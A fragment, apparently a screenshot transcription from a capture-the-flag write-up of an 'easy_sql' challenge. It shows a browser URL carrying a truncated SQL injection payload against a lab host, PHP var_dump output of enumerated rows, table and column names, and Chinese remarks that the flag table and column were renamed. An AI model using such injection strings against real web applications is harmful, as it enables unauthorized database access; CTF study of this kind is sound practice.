 百度一下，你就知道
easy_sql
da31d026-c61d-4a3a-8e69-b4ecf59c59a6.lzq.cuc.ctf/?inject=1'+or+1%3
火狐官方站点 常用网址 SoftwareFingerPrint Coding Doc SEdoc 概览 - 2021 网络与系... lzqc
取材于某次真实环境渗透，只说一句话：开发和安全
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}
array(1) {
[0]=>
string(6) "no_use"
}
array(1) {
[0]=>
string(5) "words" 表名已经修改过了
}
array(6) {
[0]=>
string(2) "id" flag字段也修改为id了
[1]=>
string(12) "varchar(100)"
[2]=>
string(3) "YES"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}